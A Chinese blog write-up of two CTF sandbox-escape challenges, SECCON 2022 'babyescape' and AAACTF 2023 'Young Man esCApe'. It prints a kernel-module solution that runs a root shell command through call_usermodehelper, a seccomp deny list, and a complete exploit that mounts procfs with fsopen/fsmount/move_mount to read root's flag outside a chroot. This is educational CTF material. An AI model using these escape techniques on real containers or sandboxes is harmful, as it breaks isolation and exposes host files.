简介 Linux权限控制一直都是一个很有意思的话题,在2023AAACTF里面看到了容器逃逸的题目,当时思考了半天也没有很大成果,比赛后一直工作也没好好复现,越来越觉得如果不参与一些高质量比赛,一些 2024-1-9 10:6:53 Author: RainSec(查看原文) 阅读量:29 收藏
简介
Linux权限控制一直都是一个很有意思的话题,在2023AAACTF里面看到了容器逃逸的题目,当时思考了半天也没有很大成果,比赛后一直工作也没好好复现,越来越觉得如果不参与一些高质量比赛,一些pwn的灵感也在不断衰弱,因此遂激励自己跟着战队积极参加国际比赛。
题目详情-babyescape
根据官方的介绍,该体面参考了SECCON CTF 2022 Finals的babyescapse,因此也学习了一下这个题目。先看SECCON CTF 2022 Finals的babyescapse,该题目给了一个qemu环境和目标sandbox的源代码,源代码如下:
#include <linux/seccomp.h>
#include <sys/prctl.h>
#include <unistd.h>static void install_seccomp() {
static unsigned char filter[] = {
32,0,0,0,4,0,0,0,21,0,0,12,62,0,0,192,32,0,0,0,0,0,0,0,53,0,10,0,0,0,0,
64,21,0,9,0,161,0,0,0,21,0,8,0,165,0,0,0,21,0,7,0,16,1,0,0,21,0,6,0,
169,0,0,0,21,0,5,0,101,0,0,0,21,0,4,0,54,1,0,0,21,0,3,0,55,1,0,0,21,0,2,
0,48,1,0,0,21,0,1,0,155,0,0,0,6,0,0,0,0,0,255,127,6,0,0,0,0,0,0,0
};
struct prog {
unsigned short len;
unsigned char *filter;
} rule = {
.len = sizeof(filter) >> 3,
.filter = filter
};
if (prctl(PR_SET_NO_NEW_PRIVS, 1, 0, 0, 0) < 0) _exit(1);
if (prctl(PR_SET_SECCOMP, SECCOMP_MODE_FILTER, &rule) < 0) _exit(1);
}
int main(void) {
char *args[] = {"/bin/sh", NULL};
if (chroot("sandbox")) {
write(STDERR_FILENO, "chroot failed\n", 14);
_exit(1);
}
if (chdir("sandbox")) {
write(STDERR_FILENO, "chdir failed\n", 13);
_exit(1);
}
install_seccomp();
return execve(args[0], args, NULL);
}
简单看一下提供的qemu虚拟机,大概情况就是root用户 + 上面的sandbox,我这里选择直接用seccomp-tools来跑从题目的文件系统里面分离出来的sandbox二进制文件:
因此该题目的实际问题就是:如何越过chroot的文件系统隔离访问到主机上存在的flag文件。
看下chroot func就可以知道,这本身就不是一个安全的隔离func:
chroot() changes the root directory of the calling process to
that specified in path. This directory will be used for
pathnames beginning with /. The root directory is inherited by
all children of the calling process. Only a privileged process (Linux: one with the CAP_SYS_CHROOT
capability in its user namespace) may call chroot().
This call changes an ingredient in the pathname resolution
process and does nothing else. In particular, it is not intended
to be used for any kind of security purpose, neither to fully
sandbox a process nor to restrict filesystem system calls. In
the past, chroot() has been used by daemons to restrict
themselves prior to passing paths supplied by untrusted users to
system calls such as open(2). However, if a folder is moved out
of the chroot directory, an attacker can exploit that to get out
of the chroot directory as well. The easiest way to do that is
to chdir(2) to the to-be-moved directory, wait for it to be moved
out, then open a path like ../../../etc/passwd.
A slightly trickier variation also works under some circumstances
if chdir(2) is not permitted. If a daemon allows a "chroot
directory" to be specified, that usually means that if you want
to prevent remote users from accessing files outside the chroot
directory, you must ensure that folders are never moved out of
it.
This call does not change the current working directory, so that
after the call '.' can be outside the tree rooted at '/'. In
particular, the superuser can escape from a "chroot jail" by
doing:
mkdir foo; chroot foo; cd ..
This call does not close open file descriptors, and such file
descriptors may allow access to files outside the chroot tree.
看下sandbox环境:
因此基本上也很难存在通过符号连接,或者匿名文件处理等方法来进行逃逸的可能,但是因为给的用户是root,所以基本上就是通过内核模块在底层进行对抗。查看了一下提供的qemu虚拟机,发现是linux 6.1.5,因此就拉取linux kernel源代码进行内核模块开发准备:
make defconfig
make modules_prepare首先,Linux fileSystem是树状结构,因此chroot的作用类似把一个子节点转换成一个根节点,因此在内核里面可以通过操作task_struct里面的fs_struct来操作进程所属的fileSystem,不过操作过程不能违反沙箱规则。下面是fs_struct code:
struct fs_struct {
int users;
spinlock_t lock;
seqcount_spinlock_t seq;
int umask;
int in_exec;
struct path root, pwd;
} __randomize_layout;下面是chroot sys call :
SYSCALL_DEFINE1(chroot, const char __user *, filename)
{
struct path path;
int error;
unsigned int lookup_flags = LOOKUP_FOLLOW | LOOKUP_DIRECTORY;
retry:
error = user_path_at(AT_FDCWD, filename, lookup_flags, &path);
if (error)
goto out; error = path_permission(&path, MAY_EXEC | MAY_CHDIR);
if (error)
goto dput_and_out;
error = -EPERM;
if (!ns_capable(current_user_ns(), CAP_SYS_CHROOT))
goto dput_and_out;
error = security_path_chroot(&path);
if (error)
goto dput_and_out;
set_fs_root(current->fs, &path);
error = 0;
dput_and_out:
path_put(&path);
if (retry_estale(error, lookup_flags)) {
lookup_flags |= LOOKUP_REVAL;
goto retry;
}
out:
return error;
}

可以看到通过set_fs_root进行了根目录设置,因此期待的解法就是通过内核模块操作sandbox进程改变它的fs_struct为主机fs_struct,使得sandbox进程可以访问主机全部的文件系统。
题目解法-babyescape
这个题的思路是从内核发起攻击,所以解法其实非常多。
解法一
通过改变sandbox程序的task_struct的fs_struct成员,将其指向linux初始进程(比如systemd)的fs_struct,就可以实现chroot绕过,但是这里有一个难点:因为不同的kernel config会导致内核结构体成员的offset存在变化,因此需要对提供的bzImage进行逆向来进行针对目标的内核模块开发。
因此内核逆向是一个难点,因为bzImage是没有符号的,可以通过vmlinux-to-elf进行恢复,一种确定结构体成员偏移的方法是通过类似的函数,比如chroot syscall中的set_fs_root函数。
SYSCALL_DEFINE1(chroot, const char __user *, filename)
{
struct path path;
int error;
unsigned int lookup_flags = LOOKUP_FOLLOW | LOOKUP_DIRECTORY;
retry:
error = user_path_at(AT_FDCWD, filename, lookup_flags, &path);
if (error)
goto out; error = path_permission(&path, MAY_EXEC | MAY_CHDIR);
if (error)
goto dput_and_out;
error = -EPERM;
if (!ns_capable(current_user_ns(), CAP_SYS_CHROOT))
goto dput_and_out;
error = security_path_chroot(&path);
if (error)
goto dput_and_out;
set_fs_root(current->fs, &path);
error = 0;
dput_and_out:
path_put(&path);
if (retry_estale(error, lookup_flags)) {
lookup_flags |= LOOKUP_REVAL;
goto retry;
}
out:
return error;
}
然后可以通过对比来确定偏移:
这样的话,就可以操作目标进程的task_struct的fs结构体成员,最终实现对于fs的替换。当然逆向总归是有点麻烦的,有时候可以通过linux kernel 提供的extract-ikconfig来提取编译好的内核配置,但是这要看对方编译内核的时候是否开启或者关闭了相应的配置。
CONFIG_IKCONFIG=y extract-ikconfi is ok!
CONFIG_IKCONFIG=m, the configuration in stored in a module (
configs.ko)
/lib/modules/$(uname -r)/kernel/kernel/configs.ko
以下是linux kernel patch中的commit:
1. Include configuration in running kernel image. This adds to the
footprint of the running kernel but allows configuration to be retrieved
using "cat /proc/ikconfig/config".2. Include configuration in kernel image file but not in the running
kernel. This adds to the kernel image file size but not the footprint of
running kernel. Configuration can be extracted from kernel image file
using scripts/extract-ikconfig. This script is in principle the same as
what Randy had written originally. I have made it little more robust and
structured it to accomodate more than just x86 architecture.
3. Not include kernel configuration in the running kernel or kernel
image file.
解决了上述问题之后还有一个问题就是内核模块的编译,因为目标kernel版本的内核编译有时候还挺复杂的,需要注意kernel的C宏以及最好拉一个目标版本linux kernel的docker,然后用里面的gcc进行编译,可能它们之间已经存在一定的耦合了。
解法二
上面的是个人的思路,官方的话,其实更简单一些,他们利用了kernel space 和 user space的交互:
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/cdev.h>
#include <linux/fs.h>
#include <linux/uaccess.h>
#include <linux/slab.h>
#include <linux/random.h>
#include <asm/uaccess.h>#define DEVICE_NAME "pwn"
MODULE_LICENSE("GPL");
MODULE_AUTHOR("ptr-yudai");
MODULE_DESCRIPTION("Intended Solution for chr00t - SECCON 2022 Finals");
static int module_open(struct inode *inode, struct file *file) {
int ret;
char userprog[] = "/bin/sh";
char *argv[] = {
userprog, "-c",
"/bin/cat /root/flag.txt > /sandbox/flag.txt", NULL
};
char *envp[] = {"HOME=/", "PATH=/sbin:/usr/sbin:/bin:/usr/bin", NULL };
ret = call_usermodehelper(userprog, argv, envp, UMH_WAIT_EXEC);
if (ret != 0)
printk("pwn: failed with %d\n", ret);
else
printk("pwn: success\n");
return 0;
}
static struct file_operations module_fops = {
.owner = THIS_MODULE,
.open = module_open,
};
static int __init module_initialize(void) {
register_chrdev(60, DEVICE_NAME, &module_fops);
return 0;
}
static void __exit module_cleanup(void) {
unregister_chrdev(60, DEVICE_NAME);
}
module_init(module_initialize);
module_exit(module_cleanup);
这样省去了offset对抗,不过在对此代码进行linux-kenrel-6.1.5编译的时候我发现一些奇怪的问题:
Makefile:
obj-m := pwn.o
BUILDROOT_PATH := /home/ptr/armoury/buildroot
KBUILD_DIR := ~/linux-6.1.5all:
$(MAKE) -C $(KBUILD_DIR) M=$(shell pwd) modules
clean:
$(MAKE) -C $(KBUILD_DIR) M=$(shell pwd) clean
compile info里面包含一些奇怪的提示:
WARNING: Module.symvers is missing. Modules may not have dependencies or modversions. You may get many unresolved symbol warnings. WARNING: modpost: "call_usermodehelper" [/home/clock/CTF/ptr-SECCON-CTF-2022-Finals/pwnable/babyescape/solver/driver/pwn.ko] undefined! WARNING: modpost: "_printk" [/home/clock/CTF/ptr-SECCON-CTF-2022-Finals/pwnable/babyescape/solver/driver/pwn.ko] undefined! WARNING: modpost: "__x86_return_thunk" [/home/clock/CTF/ptr-SECCON-CTF-2022-Finals/pwnable/babyescape/solver/driver/pwn.ko] undefined! WARNING: modpost: "__stack_chk_fail" [/home/clock/CTF/ptr-SECCON-CTF-2022-Finals/pwnable/babyescape/solver/driver/pwn.ko] undefined! WARNING: modpost: "__register_chrdev" [/home/clock/CTF/ptr-SECCON-CTF-2022-Finals/pwnable/babyescape/solver/driver/pwn.ko] undefined! WARNING: modpost: "__unregister_chrdev" [/home/clock/CTF/ptr-SECCON-CTF-2022-Finals/pwnable/babyescape/solver/driver/pwn.ko] undefined!
编译好的内核在目标环境内插入的时候error:
insmod: can't insert 'pwn.ko': unknown symbol in module, or unknown parameter
查了下Module.symvers的作用:
Module. symvers contains all exported symbols from the kernel and compiled modules. For each symbol, the corresponding CRC value is also stored. The fields are separated by tabs and values may be empty (e.g. if no namespace is defined for an exported symbol).
所以就是在kernel export的符号里面没有包含module里面用到的函数?但是kernel code里面是能找到相关的api的时候,到这里就有点没有头绪了,不过既然是官方的exp,想必是官方已经编译通过且正常使用了,因此我怀疑会不会跟kernel configure等相关?希望知道的大佬可以指点迷津。
总结
通过kernel module肯定可以做很多事情,不过要看seccomp是否对kernel load相关的syscall进行了限制。
题目详情-Young Man esCApe
该题目出现在2023AAACTF里面,也是一个容器逃逸方向的题目,根据官方的描述,改题目的灵感就来自于上面的babyescape,不过其添加了更严格的seccomp限制:
line CODE JT JF K
=================================
0000: 0x20 0x00 0x00 0x00000004 A = arch
0001: 0x15 0x00 0x44 0xc000003e if (A != ARCH_X86_64) goto 0070
0002: 0x20 0x00 0x00 0x00000000 A = sys_number
0003: 0x35 0x42 0x00 0x40000000 if (A >= 0x40000000) goto 0070
0004: 0x15 0x41 0x00 0x000000a1 if (A == chroot) goto 0070
0005: 0x15 0x40 0x00 0x000000a5 if (A == mount) goto 0070
0006: 0x15 0x3f 0x00 0x00000110 if (A == unshare) goto 0070
0007: 0x15 0x3e 0x00 0x000000a9 if (A == reboot) goto 0070
0008: 0x15 0x3d 0x00 0x00000065 if (A == ptrace) goto 0070
0009: 0x15 0x3c 0x00 0x00000136 if (A == process_vm_readv) goto 0070
0010: 0x15 0x3b 0x00 0x00000137 if (A == process_vm_writev) goto 0070
0011: 0x15 0x3a 0x00 0x00000130 if (A == open_by_handle_at) goto 0070
0012: 0x15 0x39 0x00 0x0000009b if (A == pivot_root) goto 0070
0013: 0x15 0x38 0x00 0x000000a3 if (A == acct) goto 0070
0014: 0x15 0x37 0x00 0x000000f8 if (A == add_key) goto 0070
0015: 0x15 0x36 0x00 0x00000141 if (A == bpf) goto 0070
0016: 0x15 0x35 0x00 0x00000131 if (A == clock_adjtime) goto 0070
0017: 0x15 0x34 0x00 0x000000e3 if (A == clock_settime) goto 0070
0018: 0x15 0x33 0x00 0x00000038 if (A == clone) goto 0070
0019: 0x15 0x32 0x00 0x000000ae if (A == create_module) goto 0070
0020: 0x15 0x31 0x00 0x000000b0 if (A == delete_module) goto 0070
0021: 0x15 0x30 0x00 0x00000139 if (A == finit_module) goto 0070
0022: 0x15 0x2f 0x00 0x000000b1 if (A == get_kernel_syms) goto 0070
0023: 0x15 0x2e 0x00 0x000000ef if (A == get_mempolicy) goto 0070
0024: 0x15 0x2d 0x00 0x000000af if (A == init_module) goto 0070
0025: 0x15 0x2c 0x00 0x000000ad if (A == ioperm) goto 0070
0026: 0x15 0x2b 0x00 0x000000ac if (A == iopl) goto 0070
0027: 0x15 0x2a 0x00 0x00000138 if (A == kcmp) goto 0070
0028: 0x15 0x29 0x00 0x00000140 if (A == kexec_file_load) goto 0070
0029: 0x15 0x28 0x00 0x000000f6 if (A == kexec_load) goto 0070
0030: 0x15 0x27 0x00 0x000000fa if (A == keyctl) goto 0070
0031: 0x15 0x26 0x00 0x000000d4 if (A == lookup_dcookie) goto 0070
0032: 0x15 0x25 0x00 0x000000ed if (A == mbind) goto 0070
0033: 0x15 0x24 0x00 0x00000117 if (A == move_pages) goto 0070
0034: 0x15 0x23 0x00 0x0000012f if (A == name_to_handle_at) goto 0070
0035: 0x15 0x22 0x00 0x000000b4 if (A == nfsservctl) goto 0070
0036: 0x15 0x21 0x00 0x0000012a if (A == perf_event_open) goto 0070
0037: 0x15 0x20 0x00 0x00000087 if (A == personality) goto 0070
0038: 0x15 0x1f 0x00 0x000000b2 if (A == query_module) goto 0070
0039: 0x15 0x1e 0x00 0x000000b3 if (A == quotactl) goto 0070
0040: 0x15 0x1d 0x00 0x000000f9 if (A == request_key) goto 0070
0041: 0x15 0x1c 0x00 0x000000ee if (A == set_mempolicy) goto 0070
0042: 0x15 0x1b 0x00 0x00000134 if (A == setns) goto 0070
0043: 0x15 0x1a 0x00 0x000000a4 if (A == settimeofday) goto 0070
0044: 0x15 0x19 0x00 0x000000a7 if (A == swapon) goto 0070
0045: 0x15 0x18 0x00 0x000000a8 if (A == swapoff) goto 0070
0046: 0x15 0x17 0x00 0x0000008b if (A == sysfs) goto 0070
0047: 0x15 0x16 0x00 0x0000009c if (A == _sysctl) goto 0070
0048: 0x15 0x15 0x00 0x000000a6 if (A == umount2) goto 0070
0049: 0x15 0x14 0x00 0x00000086 if (A == uselib) goto 0070
0050: 0x15 0x13 0x00 0x00000143 if (A == userfaultfd) goto 0070
0051: 0x15 0x12 0x00 0x00000088 if (A == ustat) goto 0070
0052: 0x15 0x11 0x00 0x000001b3 if (A == 0x1b3) goto 0070
0053: 0x15 0x10 0x00 0x000001b2 if (A == 0x1b2) goto 0070
0054: 0x15 0x0f 0x00 0x000001b6 if (A == 0x1b6) goto 0070
0055: 0x15 0x0e 0x00 0x000001a8 if (A == 0x1a8) goto 0070
0056: 0x15 0x0d 0x00 0x0000013d if (A == seccomp) goto 0070
0057: 0x15 0x0c 0x00 0x0000009d if (A == prctl) goto 0070
0058: 0x15 0x0b 0x00 0x0000009e if (A == arch_prctl) goto 0070
0059: 0x15 0x0a 0x00 0x000000ae if (A == create_module) goto 0070
0060: 0x15 0x09 0x00 0x000000af if (A == init_module) goto 0070
0061: 0x15 0x08 0x00 0x000000b0 if (A == delete_module) goto 0070
0062: 0x15 0x07 0x00 0x000000b1 if (A == get_kernel_syms) goto 0070
0063: 0x15 0x06 0x00 0x000000b2 if (A == query_module) goto 0070
0064: 0x15 0x05 0x00 0x000000d5 if (A == epoll_create) goto 0070
0065: 0x15 0x04 0x00 0x00000123 if (A == epoll_create1) goto 0070
0066: 0x15 0x03 0x00 0x000001a9 if (A == 0x1a9) goto 0070
0067: 0x15 0x02 0x00 0x000001aa if (A == 0x1aa) goto 0070
0068: 0x15 0x01 0x00 0x000001ab if (A == 0x1ab) goto 0070
0069: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0070: 0x06 0x00 0x00 0x00000000 return KILL可以看到该题目增加了很多关于kernel module的限制,导致我们无法通过insmod进行kernel module加载,这种情况下一般需要通过拼凑不同的syscall功能来实现被禁止的syscall功能,这里考的其实就是linux 6新出的syscall,可以大致贴一下exp,一看就懂了基本:
void _start(void) {
int fsfd, mfd;
fsfd = fsopen("proc", FSOPEN_CLOEXEC);
if (fsfd < 0) _exit(1); //fsconfig(fsfd, FSCONFIG_SET_STRING, "source", "/dev/sdb1", 0);
fsconfig(fsfd, FSCONFIG_CMD_CREATE, NULL, NULL, 0);
mfd = fsmount(fsfd, FSMOUNT_CLOEXEC, MOUNT_ATTR_RELATIME);
close(fsfd);
mkdir("/mnt", 0777);
if (move_mount(mfd, "", AT_FDCWD, "/mnt", MOVE_MOUNT_F_EMPTY_PATH) < 0) _exit(2);
close(mfd);
int fd = open("/mnt/1/root/flag", O_RDONLY);
if (fd >= 0) {
char buf[100];
int len = read(fd, buf, 100);
write(1, buf, len);
close(fd);
}
_exit(0);
}
不过还有一个比较有意思就是官方对于exp size的最小化处理,如果是我的话可能就直接gcc static了,但是作者为了方便传输使用了很方便的汇编级写法,觉得可以借鉴一下:
#/bin/bash
gcc -S src.c -fno-asynchronous-unwind-tables -Os -mavx -msse -mavx2 -ffast-math -fno-stack-protector -fomit-frame-pointer -fsingle-precision-constant -fno-verbose-asm -fno-unroll-loops -nodefaultlibs
cp src.s shim.s
sed -i -e "s/main/_start/g" shim.s
sed -i -e "s/\.size.*//g" shim.s
sed -i -e "s/\.ident.*//g" shim.s
sed -i -e "s/\.section.*//g" shim.s
#sed -i "s/pushq.*//g" shim.s
sed -i "s/.align 4//g" shim.s
sed -i "s/.align 16//g" shim.s
sed -i "s/.align 32//g" shim.ssed -i "s/.size main, .-main//g" shim.s
sed -i "s/movl \$1, %edx/mov \$1, %dl/g" shim.s
sed -i "s/vmovdqa/vmovdqu/g" shim.s
sed -i "s/endbr64//g" shim.s
sed -i "s/movsbq %r11b, %r11//g" shim.s
sed -i "s/movslq %ecx, %rcx//g" shim.s
# sed -i -e "s/\.string.*//g" shim.s
as --64 -ac -ad -an --statistics -o shim.o shim.s # syscall.s
ld -N --no-demangle -x -s -Os --cref -o shim shim.o
wc -c shim
strip shim
wc -c shim
sstrip shim
wc -c shim
python -c "import os; f = os.popen('wc -c shim'); fsize = int(f.read().split(' ')[0]); print('new_len:',((((fsize + 8) / 64) + 1) * 64) - 8);print('fsize<<3:',fsize << 3);"
sha256sum shim
rm -rf ./*.o
# ./shim
#include <stdio.h>
#include <string.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <errno.h>
#include <fcntl.h>
#include <stdarg.h>
#include <sys/prctl.h>
#include <sys/syscall.h>
#include <sys/wait.h>
#include <linux/mount.h>
#include <linux/unistd.h>#ifndef SYS_fsopen
#define SYS_fsopen 430
#endif
#ifndef SYS_fsmount
#define SYS_fsmount 432
#endif
#ifndef SYS_fsconfig
#define SYS_fsconfig 431
#endif
#ifndef SYS_move_mount
#define SYS_move_mount 429
#endif
#ifndef O_TMPFILE
#define O_TMPFILE (020000000 | O_DIRECTORY)
#endif
long syscall(long number, ...) {
va_list args;
va_start(args, number);
long _1 = va_arg(args, long);
long _2 = va_arg(args, long);
long _3 = va_arg(args, long);
long _4 = va_arg(args, long);
long _5 = va_arg(args, long);
long _6 = va_arg(args, long);
va_end(args);
long retval;
register long r10 __asm__ ("r10") = _4;
register long r8 __asm__ ("r8") = _5;
register long r9 __asm__ ("r9") = _6;
__asm__ volatile ( "syscall"
: "=a" (retval)
: "a" (number), "D" (_1), "S" (_2), "d" (_3), "r" (r10), "r" (r8), "r" (r9)
: "rcx", "r11", "cc", "memory");
return retval;
}
int open(const char *path, int oflag, ...) {
va_list args;
va_start(args, oflag);
mode_t mode = (oflag & (O_CREAT | O_TMPFILE)) ? va_arg(args, mode_t) : 0;
va_end(args);
return syscall(SYS_open, path, oflag, mode);
}
ssize_t read(int fd, void *buf, size_t nbytes) {
return (ssize_t)syscall(SYS_read, fd, buf, nbytes);
}
ssize_t write(int fd, const void *buf, size_t nbytes) {
return (ssize_t)syscall(SYS_write, fd, buf, nbytes);
}
int close(int fd) {
return syscall(SYS_close, fd);
}
void _exit(int code) {
while(1) syscall(SYS_exit, code);
}
int execve(const char *pathname, char *const argv[], char *const envp[]) {
return syscall(SYS_execve, (long) pathname, (long) argv, (long) envp);
}
int fsopen(const char *fs_name, unsigned int flags) {
return syscall(SYS_fsopen, (long) fs_name, (long) flags);
}
int fsmount(int fsfd, unsigned int flags, unsigned int ms_flags) {
return syscall(SYS_fsmount, (long) fsfd, (long) flags, (long) ms_flags);
}
int fsconfig(int fsfd, unsigned int cmd, const char *key, const void *value, int aux)
{
return syscall(SYS_fsconfig, (long) fsfd, (long) cmd, (long) key, (long) value, (long) aux);
}
int move_mount(int from_dfd, const char *from_pathname, int to_dfd, const char *to_pathname, unsigned int flags) {
return syscall(SYS_move_mount, (long) from_dfd, (long) from_pathname, (long) to_dfd,(long) to_pathname, (long) flags);
}
int mkdir(const char *pathname, int mode) {
return syscall(SYS_mkdir, (long) pathname, (long) mode);
}
void _start(void) {
int fsfd, mfd;
fsfd = fsopen("proc", FSOPEN_CLOEXEC);
if (fsfd < 0) _exit(1);
//fsconfig(fsfd, FSCONFIG_SET_STRING, "source", "/dev/sdb1", 0);
fsconfig(fsfd, FSCONFIG_CMD_CREATE, NULL, NULL, 0);
mfd = fsmount(fsfd, FSMOUNT_CLOEXEC, MOUNT_ATTR_RELATIME);
close(fsfd);
mkdir("/mnt", 0777);
if (move_mount(mfd, "", AT_FDCWD, "/mnt", MOVE_MOUNT_F_EMPTY_PATH) < 0) _exit(2);
close(mfd);
int fd = open("/mnt/1/root/flag", O_RDONLY);
if (fd >= 0) {
char buf[100];
int len = read(fd, buf, 100);
write(1, buf, len);
close(fd);
}
_exit(0);
}
感兴趣的可以看下,size差异如下:
同时关于chroot bypass有一个不错的ppt,里面有关于mount proc的详细描述:
https://deepsec.net/docs/Slides/2015/Chw00t_How_To_Break%20Out_from_Various_Chroot_Solutions_-_Bucsay_Balazs.pdf
如有侵权请联系:admin#unsafe.sh